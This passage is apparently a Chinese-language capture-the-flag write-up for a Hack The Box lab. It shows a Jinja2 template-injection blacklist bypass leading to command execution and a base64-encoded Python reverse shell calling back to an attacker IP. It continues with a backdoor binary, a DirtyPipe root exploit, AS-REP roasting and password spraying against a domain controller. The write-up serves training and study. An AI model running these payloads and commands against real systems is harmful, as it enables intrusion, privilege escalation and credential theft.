                return redirect(url_for('home_blueprint.inactive_account'))
        else:
            return render_template('home/403.html')
    else:
        missing_title_or_message = True
        return redirect(url_for('home_blueprint.user_dashboard',missing_title_or_message=missing_title_or_message))
知道路由的具体实现之后,编写请求包
POST /users/tickets/create HTTP/1.1
Host: company-support.amzcorp.local
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Cookie: session=.eJwljklqAzEQAP-isw-9Sd3yZwZNLyQYEpixT8Z_z0CoU9Wp3m2rI8-vdn8er7y17TvavfWyWQxrR1fXmCzeAT1ZVTTKmKSo0jAnINIyMCHqvEBizcrCFTgYYY8eMsN50Ui0qtW1CvWCFGwm0c4ATmUKQWzuMWm0a-R15vF_g3a5n0dtz99H_lxFBGbUrJ4myzhGjE6yRs7Uzmw1gGywt88f1cA-dA.adelPQ.UtyC7zaJj7X1LL0s4IiAiBp2gQQ; aws_auth=eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6InRvbnkiLCJlbWFpbCI6InRvbnlAYW16Y29ycC5sb2NhbCIsImFjY291bnRfc3RhdHVzIjp0cnVlfQ.q7kErmg406LeCRy6wo7IsbrjdaC_kkMQwmtS_RcI_az7iOLOwny8jntIc3JUSn_Nqfg6nTTq5FKA07tr8aYPRA
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23

title=1&message={{7*7}}
成功在 ticket 页面中得到 49 的执行结果
注意到渲染模板的时候,存在有黑名单机制
@blueprint.route('/admin/tickets/view/<id>', methods=['GET'])
@login_required
def view_ticket(id):
    data = decode_jwt(request.cookies.get('aws_auth'))
    if verify(request.cookies.get('aws_auth')):
        user_authed = Users.query.filter_by(username=data['username']).first()
        if user_authed.role == "Administrators":
            ticket = Tickets.query.filter_by(id=id).first()
            ticket.status = "Read"
            db.session.commit()
            message = ticket.message
            user = Users.query.filter_by(username=ticket.user_sent).first()
            email = user.email
            blacklist = ["__classes__","request[request.","__","file","write"]
            for bad_string in blacklist:
                if bad_string in message:
                    return render_template('home/500.html')
            for bad_string in blacklist:
                if bad_string in email:
                    return render_template('home/500.html')
            for bad_string in blacklist:
                for param in request.args:
                    if bad_string in request.args[param]:
                        return render_template('home/500.html')
            rendered_template = render_template("home/ticket.html", ticket=ticket,segment="tickets", email=email)
            return render_template_string(rendered_template)
        else:
            return render_template('home/403.html')
    else:
        return render_template('home/403.html')
首先是
{% for x in dict.mro()[-1]|attr(request.args.u~request.args.u~request.args.s~request.args.u~request.args.u)() %}{% if request.args.w in x|string %}{{loop.index0}}~{{x}}{%endif%}{% endfor %}
请求结果
http://company-support.amzcorp.local/admin/tickets/view/9?u=_&s=subclasses&w=wrap_close

133~<class 'os._wrap_close'>
确定 index 为 133 之后
接下来
{% set sc=dict.mro()[-1]|attr(request.args.u~request.args.u~request.args.s~request.args.u~request.args.u)() %}{{sc|length}}
请求结果
http://company-support.amzcorp.local/admin/tickets/view/9?u=_&s=subclasses

987
最终
{% set sc=dict.mro()[-1]|attr(request.args.u~request.args.u~request.args.s~request.args.u~request.args.u)() %}{% set cl=sc[133] %}{% set ini=cl[request.args.u~request.args.u~request.args.i~request.args.u~request.args.u] %}{% set gb=ini[request.args.u~request.args.u~request.args.g~request.args.u~request.args.u] %}{{gb[request.args.p](request.args.c)[request.args.r]()}}
进行利用
http://company-support.amzcorp.local/admin/tickets/view/9?u=_&s=subclasses&i=init&g=globals&p=popen&r=read&c=id

uid=33(www-data) gid=33(www-data) groups=33(www-data)
flag - 04
http://company-support.amzcorp.local/admin/tickets/view/9?u=_&s=subclasses&i=init&g=globals&p=popen&r=read&c=cat%20../flag.txt

AWS{N0nc3_R3u5e_t0_s571_c0de_ex3cu71on}
AWS{N0nc3_R3u5e_t0_s571_c0de_ex3cu71on}
Magnified
直接先来一手反弹 shell
http://company-support.amzcorp.local/admin/tickets/view/4?u=_&s=subclasses&i=init&g=globals&p=popen&r=read&c=echo cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxzdWJwcm9jZXNzLG9zO3M9c29ja2V0LnNvY2tldChzb2NrZXQuQUZfSU5FVCxzb2NrZXQuU09DS19TVFJFQU0pO3MuY29ubmVjdCgoIjEwLjEwLjE2LjY1Iiw5OTk5KSk7b3MuZHVwMihzLmZpbGVubygpLDApOyBvcy5kdXAyKHMuZmlsZW5vKCksMSk7b3MuZHVwMihzLmZpbGVubygpLDIpO2ltcG9ydCBwdHk7IHB0eS5zcGF3bigiYmFzaCIpJw== | base64 -d | bash -i
收到回连的 shell
(remote) www-data@eb929a545a5c:/var/www/web$ whoami
www-data
低权限下,先枚举一下可用的提权路径
(remote) www-data@eb929a545a5c:/var/www/web$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/backup_tool
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
其中 /usr/bin/backup_tool 显得尤为可疑
(remote) www-data@eb929a545a5c:/var/www/web$ file /usr/bin/backup_tool
/usr/bin/backup_tool: setuid ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=aa5bc5dcbf102646a15100cd46d31ac5754f5e6b, for GNU/Linux 3.2.0, not stripped

(remote) www-data@eb929a545a5c:/var/www/web$ ls -laih /usr/bin/backup_tool
1338388 -rwsr-xr-x 1 root root 25K Feb  9  2022 /usr/bin/backup_tool
既然有读取权限,将这个 ELF 下载到本地进行分析
int __fastcall main(int argc, const char **argv, const char **envp)
{
    setgid(0);
    setuid(0);
    a(0);
    return 0;
}
对 a 函数跟进分析
__int64 a()
{
    const char *v0; // rsi
    __int64 v2; // [rsp+8h] [rbp-18h]
    char *s2; // [rsp+18h] [rbp-8h]

    puts("Enter your credentials to continue:");
    printf("Username: ");
    s2 = (char *)g_u();
    __isoc99_scanf("%127s", username);
    printf("Password: ");
    __isoc99_scanf("%127s", password);
    if ( strcmp(username, s2) )
    {
        puts("Incorrect Credentials!");
        exit(1);
    }
    v0 = (const char *)g_p();
    if ( strcmp(password, v0) )
    {
        puts("Incorrect Credentials!");
        exit(1);
    }
    v2 = g_o();
    printf("OTP: ");
    __isoc99_scanf("%d8", &otp);
    if ( v2 != otp )
    {
        puts("Incorrect Credentials!");
        exit(1);
    }
    l_m();
    return 0;
}
人工粗略跟了一下,是一个带有身份校验 + TOTP 校验的后门程序,本质上是一个 Reverse 题目
通过上面对身份的验证之后,进入下面的函数
__int64 l_m()
{
  __int64 result; // rax
  int v1; // [rsp+Ch] [rbp-4h] BYREF

  do
  {
    puts("\nSelect Option:\n");
    puts("1. Plant Backdoor");
    puts("2. Read Secret");
    puts("3. Restart exfiltration");
    puts("4. Exit\n");
    printf("Enter choice: ");
    __isoc99_scanf("%1d", &v1);
    if ( v1 == 4 )
    {
      printf("\x1B[1;1H\x1B[2J");
      exit(0);
    }
    if ( v1 <= 4 )
    {
      switch ( v1 )
      {
        case 3:
          s_b();
          goto LABEL_12;
        case 1:
          a_b();
          goto LABEL_12;
        case 2:
          r_s();
          goto LABEL_12;
      }
    }
    puts("Invalid choice!");
LABEL_12:
    result = (unsigned int)v1;
  }
  while ( v1 != 5 );
  return result;
}
可以启动 IDA 的 Linux Debugger 简单看一下程序,或者直接偷懒将 IDA 接入 LLM 进行分析
使用 Copilot + ida-pro-mcp + Claude Opus 4.6 Medium 的分析结果,位于 SUID ELF 逆向分析与利用
首先先读取一下 Secret
(remote) www-data@eb929a545a5c:/var/www/web$ /usr/bin/backup_tool
Enter your credentials to continue:
Username: backdoor
Password: <!8,>;<;He
OTP: 329606

Select Option:

1. Plant Backdoor
2. Read Secret
3. Restart exfiltration
4. Exit

Enter choice: 2
Secret: AWS{r3v3r51ng_1mpl4nt5_1s_fun}
flag - 05
AWS{r3v3r51ng_1mpl4nt5_1s_fun}
Shortcut
使用后门程序的 Plant Backdoor 功能,种一个后门
Select Option:

1. Plant Backdoor
2. Read Secret
3. Restart exfiltration
4. Exit

Enter choice: 1
Initiating backdoor...
Already added to shadow
随后即可通过
(remote) www-data@eb929a545a5c:/var/www/web$ su tom
Password:
(remote) tom@eb929a545a5c:/var/www/web$ whoami
tom
(remote) tom@eb929a545a5c:/var/www/web$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom)
获得普通用户的权限
尝试了常规路径,,没有提权的路径,直接上 PEASS-ng
CVE: CVE-2021-27365 | Name: linux-iscsi | Match data: pkg=linux-kernel,ver<=5.11.3,CONFIG_SLAB_FREELIST_HARDENED!=y | Tags: RHEL=8 | Rank: 1 | Details: CONFIG_SLAB_FREELIST_HARDENED must not be enabled
CVE: CVE-2021-3493 | Name: Ubuntu OverlayFS | Match data: pkg=linux-kernel,ver>=3.13,ver<5.14,x86_64 | Tags: ubuntu=(14.04|16.04|18.04|20.04|20.10) | Rank: 1 | Details: Only Ubuntu is affected.
CVE: CVE-2021-22555 | Name: Netfilter heap out-of-bounds write | Match data: pkg=linux-kernel,ver>=2.6.19,ver<=5.12-rc6 | Tags: ubuntu=20.04{kernel:5.8.0-*} | Rank: 1 | Details: ip_tables kernel module must be loaded
CVE: CVE-2022-0847 | Name: DirtyPipe | Match data: pkg=linux-kernel,ver>=5.8,ver<=5.16.11 | Tags: ubuntu=(20.04|21.04),debian=11 | Rank: 1
CVE: CVE-2022-0995 | Name: watch_queue | Match data: pkg=linux-kernel,ver>=5.8,ver<5.16.5,x86_64 | Tags: ubuntu=21.10{kernel:5.13.0.37-generic} | Rank: 1 | Details: Not 100% reliable, may need to be run a couple of times. It rare cases it may panic the kernel.
CVE: CVE-2022-32250 | Name: nft_object UAF (NFT_MSG_NEWSET) | Match data: pkg=linux-kernel,ver<5.18.1,CONFIG_USER_NS=y,sysctl:kernel.unprivileged_userns_clone==1 | Tags: ubuntu=(22.04){kernel:5.15.0-27-generic} | Rank: 1 | Details: kernel.unprivileged_userns_clone=1 required (to obtain CAP_NET_ADMIN)
看样子内核版本还挺老,直接用 DirtyPipe - CVE-2022-0847 的 exp 直接打
(remote) tom@eb929a545a5c:/tmp$ ./exploit-static
Backing up /etc/passwd to /tmp/passwd.bak ...
Setting root password to "aaron"...It worked!
Password: Restoring /etc/passwd from /tmp/passwd.bak...
Done! Popping shell...
(run commands now)
whoami
root

ls -laih /root
total 44K
2259753 drwx------ 1 root root 4.0K Feb 17  2022 .
 807804 drwxr-xr-x 1 root root 4.0K Apr 10 13:04 ..
2259754 drwxr-xr-x 1 root root 4.0K Feb 17  2022 .backup_tool
1839037 -rw-r--r-- 1 root root 3.1K Dec  5  2019 .bashrc
1207278 drwxr-xr-x 1 root root 4.0K Feb 16  2022 .cache
1839038 -rw-r--r-- 1 root root  161 Dec  5  2019 .profile
1207268 -rw-r--r-- 1 root root  173 Feb 17  2022 .wget-hsts
1992600 -rw-r--r-- 1 root root   22 Feb 17  2022 flag.txt
flag - 06
AWS{uN1x1f13d_4_l0t!}
Jerry-built
有了 company-support.amzcorp.local 的 root shell 之后,以 root 权限进行信息收集,看到了存在有邮件
From tom@localhost  Mon, 10 Jan 2022 09:10:48 GMT
Return-Path: <tom@localhost>
Received: from localhost (localhost [127.0.0.1])
        by localhost (8.15.2/8.15.2/Debian-18) with ESMTP id 28AAfaX452455
        for <root@localhost>; Mon, 10 Jan 2022 09:10:48 GMT
Received: (from tom@localhost)
        by localhost (8.15.2/8.15.2/Submit) id 28AAfaX452455;
        Mon, 10 Jan 2022 09:10:48 GMT
Date: Mon, 10 Jan 2022 09:10:48 GMT
Message-Id: <202201100910.28AAfaX452455@localhost>
To: root@localhost
From: tom@localhost
Subject: Activating User Account

Hi Tony.

Could you please activate the user account jameshauwnnel on the domain controller along with setting correct permissions for him.

Thanks,
Tom
知道目标用户之后,尝试进行枚举
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ nxc ldap 10.13.37.15
LDAP        10.13.37.15     389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)

┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ echo jameshauwnnel > users.txt

┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ ~/tools/kerbrute_linux_386 userenum --dc 10.13.37.15 -d amzcorp.local users.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: v1.0.3 (9dad6e1) - 04/11/26 - Ronnie Flathers @ropnop

2026/04/11 21:17:43 >  Using KDC(s):
2026/04/11 21:17:43 >   10.13.37.15:88

2026/04/11 21:17:43 >  [+] VALID USERNAME:       jameshauwnnel@amzcorp.local
2026/04/11 21:17:43 >  Done! Tested 1 usernames (1 valid) in 0.891 seconds
确认用户确实存在的情况下,先同步一下时间,避免出现握手失败
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ sudo ntpdate -s amzcorp.local
然后使用 Impacket 尝试 AS-REP Roasting
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ impacket-GetNPUsers amzcorp.local/ -no-pass -usersfile users.txt -format john -dc-ip 10.13.37.15
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

$krb5asrep$jameshauwnnel@AMZCORP.LOCAL:1860094bbb36c3c4ccb7f631f6f76b88$90e706d0f991c974549f09af8514605461de6e3d8f81819d9aa1173c32ef2149cd55435753730867a3b55866822e1eddc1aac4ce31569784b21137d66b475b81c1a5ce3b529bef1cfbe09fb985d83691b5560a451f9f2c29ea2fd10b8923320572e496f10e9a41d41a747b3117daff140d102bbb934289114729a5eceb5cbed908c842cc06acd3acbe6fe924e83f7eed85f6c4c6a84096be5c58e44bb7f2ab612d0151f04891ea0954ef506eb48f488f948e34139fe2a0a46869205e5a45fe78df3486f171bf5fd6a5c1195075a709ad1988ffaeac6b4fcb720758f594ad987927d77b13927fc25507f95b69d936
成功获取哈希之后,尝试进行破解,但是常见的字典文件中都没有爆破出来,虽然可以使用 john 来进行破解,但是也可以使用在线破解服务

成功得到了用户密码
654221p!
对爆破的结果进行验证
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ nxc ldap 10.13.37.15 -u jameshauwnnel -p '654221p!'
LDAP        10.13.37.15     389    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)
LDAP        10.13.37.15     389    DC01             [+] amzcorp.local\jameshauwnnel:654221p!
枚举一下常见的协议
┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ nxc rdp 10.13.37.15 -u jameshauwnnel -p '654221p!'

┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ nxc wmi 10.13.37.15 -u jameshauwnnel -p '654221p!'
RPC         10.13.37.15     135    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:amzcorp.local)
RPC         10.13.37.15     135    DC01             [+] amzcorp.local\jameshauwnnel:654221p!

┌──(randark㉿kali)-[~/tmp/HTB_AWS]
└─$ nxc smb 10.13.37.15 -u jameshauwnnel -p '654221p!'
SMB         10.13.37.15     445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:amzcorp.local) (signing:True) (SMBv1:False)
SMB         10.13.37.15     445    DC01             [+] amzcorp.local\jameshauwnnel:654221p!
经过尝试,没办法通过 wmix-exec 来执行命令,只能通过 smb 尝试进行枚举
